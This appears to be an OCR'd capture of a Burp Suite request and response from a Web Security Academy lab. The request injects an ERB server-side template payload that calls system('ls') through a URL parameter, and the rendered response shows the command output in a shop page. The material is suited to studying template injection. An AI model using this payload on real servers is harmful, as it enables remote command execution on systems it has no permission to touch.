 Request
Pretty Raw Hex \n
1 GET /?message=<%=%20system("ls")%20%> HTTP/1.1
2 Host: 0ad4009103c2bafc81d53954004000cc.web-security-academy.net
3 Cookie: session=eSS85PpgCveuGgeC0wigmRHyugdDojGT
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer: https://0ad4009103c2bafc81d53954004000cc.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Response
Pretty Raw Hex Render \n
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class="ecoms-pageheader">
52 <img src="/resources/images/shop.svg">
53 </section>
54 <div>
morale.txt
55 true
56 </div>
57 <section class="container-list-tiles">
58 <div>
59 <img src="/image/productcatalog/products/6.jpg">
60 <h3>
Com-Tool
</h3>
61 <img src="/resources/images/rating2.png">
62 $63.73
63 <a class="button" href="/product?productId=1">
View details
</a>
64 </div>
65 <div>
66 <img src="/image/productcatalog/products/47.jpg">
67 <h3>
3D Voice Assistants
</h3>
68 <img src="/resources/images/rating1.png">
69 $43.96
70 <a class="button" href="/product?productId=2">